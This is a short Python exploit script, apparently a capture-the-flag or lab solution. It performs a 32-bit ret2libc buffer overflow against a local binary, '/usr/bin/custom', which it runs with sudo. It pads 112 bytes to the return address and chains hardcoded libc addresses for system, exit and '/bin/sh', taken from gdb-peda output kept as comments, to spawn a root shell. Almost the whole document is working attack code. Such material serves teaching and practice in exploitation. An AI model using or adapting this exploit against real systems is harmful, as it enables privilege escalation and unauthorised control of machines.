 #!/usr/bin/python3
import subprocess
from struct import pack
import sys
offset = 112
before_eip = b"A"*112
# ret2libc -> system + exit + bin_sh
# gdb-peda$ p system
# $1 = {<text variable, no debug info>} 0xb7e52db0 <__libc_system>
# gdb-peda$ p exit
# $2 = {<text variable, no debug info>} 0xb7e469e0 <__GI_exit>
# gdb-peda$ find "/bin/sh"
# Searching for '/bin/sh' in: None ranges
# Found 1 results, display max 1 items:
# libc : 0xb7f73b2b ("/bin/sh")
system_addr = pack("<L", 0xb7e52db0)
exit_addr = pack("<L", 0xb7e469e0)
bin_sh_addr = pack("<L", 0xb7f73b2b)
payload = before_eip + system_addr + exit_addr + bin_sh_addr
result = subprocess.run(["sudo", "/usr/bin/custom", payload])
if result.returncode == 0:
        print("\n\n[+] Se ha salido correctamente del programa\n")
        sys.exit(0)